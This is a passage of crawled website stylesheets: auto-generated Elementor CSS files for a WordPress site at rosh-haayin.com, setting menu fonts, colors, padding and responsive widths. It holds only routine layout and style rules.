svg{width:39px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__container{width:759px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-menu-icon{font-size:66px;min-width:66px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-menu-icon svg{width:66px;}}@media(min-width:768px){.elementor-5140 .elementor-element.elementor-element-125874eb{width:83.921%;}.elementor-5140 .elementor-element.elementor-element-3561d31d{width:10.835%;}.elementor-5140 .elementor-element.elementor-element-1f90a7fc{width:4.553%;}.elementor-5140 .elementor-element.elementor-element-dbc4d70{width:13.972%;}.elementor-5140 .elementor-element.elementor-element-5951b3ef{width:85.693%;}}@media(max-width:767px){.elementor-5140 .elementor-element.elementor-element-dbc4d70{width:50%;}.elementor-5140 .elementor-element.elementor-element-dbc4d70 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5140 .elementor-element.elementor-element-dbc4d70 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-35d9637a{text-align:left;}.elementor-5140 .elementor-element.elementor-element-5951b3ef{width:50%;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:18px;}.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:18px;}.elementor-5140 .elementor-element.elementor-element-4c231b6b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:28px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:28px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__container .jet-mobile-menu__back i{font-size:14px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__container .jet-mobile-menu__back svg{width:14px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__container{width:420px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-menu-icon{font-size:15px;min-width:15px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-menu-icon svg{width:15px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-menu-label{font-size:18px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .mobile-sub-level-link .jet-menu-label{font-size:18px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-dropdown-arrow i{font-size:14px;}.elementor-5140 .elementor-element.elementor-element-16e1c907 .jet-mobile-menu__item .jet-dropdown-arrow svg{width:14px;}.elementor-5140 .elementor-element.elementor-element-7a8146b1{padding:15px 4px 15px 15px;}}/* Start custom CSS for section, class: .elementor-element-5ea35c34 */.header{
    ;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-519.css?ver=1735118775
body_size: 250
content:
.elementor-519 .elementor-element.elementor-element-f6c04e1 .elementor-repeater-item-df354a2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-menu-toggle{margin:0 auto;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:normal;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main .elementor-item{color:#272727;fill:#272727;padding-top:20px;padding-bottom:20px;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main .elementor-item:focus{color:#272727;fill:#272727;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8EC740;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-framed .elementor-item:before,
					.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-framed .elementor-item:after{border-color:#8EC740;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#272727;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#8EC740;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#8EC740;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-underline .elementor-item:after,
					 .elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-overline .elementor-item:before,
					 .elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-double-line .elementor-item:before,
					 .elementor-519 .elementor-element.elementor-element-dca3cb7 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-519 .elementor-element.elementor-element-dca3cb7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--dropdown .elementor-item, .elementor-519 .elementor-element.elementor-element-dca3cb7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:bold;}.elementor-519 .elementor-element.elementor-element-f6c04e1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-4064.css?ver=1735118775
body_size: 276
content:
.elementor-4064 .elementor-element.elementor-element-fa2dac8 .elementor-repeater-item-24e00c8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4064 .elementor-element.elementor-element-7262d3e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-menu-toggle{margin:0 auto;}.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:normal;}.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main .elementor-item{color:#272727;fill:#272727;padding-top:20px;padding-bottom:20px;}.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main .elementor-item:focus{color:#272727;fill:#272727;}.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8EC740;}.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-framed .elementor-item:before,
					.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-framed .elementor-item:after{border-color:#8EC740;}.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#272727;}.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#8EC740;}.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#8EC740;}.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-underline .elementor-item:after,
					 .elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-overline .elementor-item:before,
					 .elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-double-line .elementor-item:before,
					 .elementor-4064 .elementor-element.elementor-element-b35a867 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-4064 .elementor-element.elementor-element-b35a867{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4064 .elementor-element.elementor-element-b35a867 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4064 .elementor-element.elementor-element-fa2dac8, .elementor-4064 .elementor-element.elementor-element-fa2dac8 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-4064 .elementor-element.elementor-element-fa2dac8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-6647.css?ver=1735118775
body_size: 216
content:
.elementor-6647 .elementor-element.elementor-element-5ee3040 .elementor-repeater-item-24e00c8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-menu-toggle{margin:0 auto;}.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:normal;}.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main .elementor-item{color:#272727;fill:#272727;padding-top:20px;padding-bottom:20px;}.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main .elementor-item:focus{color:#272727;fill:#272727;}.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8EC740;}.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-framed .elementor-item:before,
					.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-framed .elementor-item:after{border-color:#8EC740;}.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#272727;}.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#8EC740;}.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#8EC740;}.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-underline .elementor-item:after,
					 .elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-overline .elementor-item:before,
					 .elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-double-line .elementor-item:before,
					 .elementor-6647 .elementor-element.elementor-element-d40e840 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-6647 .elementor-element.elementor-element-d40e840{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-6647 .elementor-element.elementor-element-d40e840 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-6647 .elementor-element.elementor-element-5ee3040{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-1055.css?ver=1735118775
body_size: 218
content:
.elementor-1055 .elementor-element.elementor-element-192e20b .elementor-repeater-item-668cbfc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-menu-toggle{margin:0 auto;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main .elementor-item{color:#272727;fill:#272727;padding-top:20px;padding-bottom:20px;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main .elementor-item:focus{color:#272727;fill:#272727;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8EC740;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-framed .elementor-item:before,
					.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-framed .elementor-item:after{border-color:#8EC740;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#272727;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#8EC740;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#8EC740;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-underline .elementor-item:after,
					 .elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-overline .elementor-item:before,
					 .elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-double-line .elementor-item:before,
					 .elementor-1055 .elementor-element.elementor-element-43b8c43 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-1055 .elementor-element.elementor-element-43b8c43{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1055 .elementor-element.elementor-element-43b8c43 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1055 .elementor-element.elementor-element-192e20b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-7190.css?ver=1735118775
body_size: 274
content:
.elementor-7190 .elementor-element.elementor-element-b84a526 .elementor-repeater-item-df354a2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-menu-toggle{margin:0 auto;}.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:normal;}.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main .elementor-item{color:#272727;fill:#272727;padding-top:20px;padding-bottom:20px;}.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main .elementor-item:focus{color:#272727;fill:#272727;}.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8EC740;}.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-framed .elementor-item:before,
					.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-framed .elementor-item:after{border-color:#8EC740;}.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#272727;}.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#8EC740;}.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#8EC740;}.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-underline .elementor-item:after,
					 .elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-overline .elementor-item:before,
					 .elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-double-line .elementor-item:before,
					 .elementor-7190 .elementor-element.elementor-element-1a02865 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-7190 .elementor-element.elementor-element-1a02865{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--dropdown .elementor-item, .elementor-7190 .elementor-element.elementor-element-1a02865 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:bold;}.elementor-7190 .elementor-element.elementor-element-b84a526{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-50.css?ver=1735118776
body_size: 1675
content:
.elementor-50 .elementor-element.elementor-element-2712734 > .elementor-container{max-width:1360px;}.elementor-50 .elementor-element.elementor-element-2712734 .elementor-repeater-item-7ce069b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-50 .elementor-element.elementor-element-6bc6ce5 .elementor-repeater-item-b339e51.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-d78b4b8.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-50 .elementor-element.elementor-element-d78b4b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-50 .elementor-element.elementor-element-57a230a{text-align:right;}.elementor-50 .elementor-element.elementor-element-cda8d4e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-50 .elementor-element.elementor-element-cda8d4e > .elementor-element-populated > .elementor-widget-wrap{padding:18px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-71fd0e8{--e-nav-menu-horizontal-menu-item-margin:calc( 100px / 2 );}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:100px;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-menu-toggle{color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown{background-color:#02010108;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-71fd0e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;font-weight:500;}.elementor-50 .elementor-element.elementor-element-71fd0e8 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-c62bc87.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-50 .elementor-element.elementor-element-c62bc87.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-50 .elementor-element.elementor-element-c62bc87 > .elementor-element-populated > .elementor-widget-wrap{padding:18px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-d15497b{--e-nav-menu-horizontal-menu-item-margin:calc( 100px / 2 );}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:100px;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-d15497b .elementor-menu-toggle{color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown{background-color:#02010108;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-d15497b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;font-weight:500;}.elementor-50 .elementor-element.elementor-element-d15497b > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-7546659 > .elementor-element-populated > .elementor-widget-wrap{padding:18px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-9f2dec4{--e-nav-menu-horizontal-menu-item-margin:calc( 100px / 2 );}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:100px;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown{background-color:#02010108;}.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-9f2dec4 .elementor-nav-menu--dropdown a.elementor-item-active,
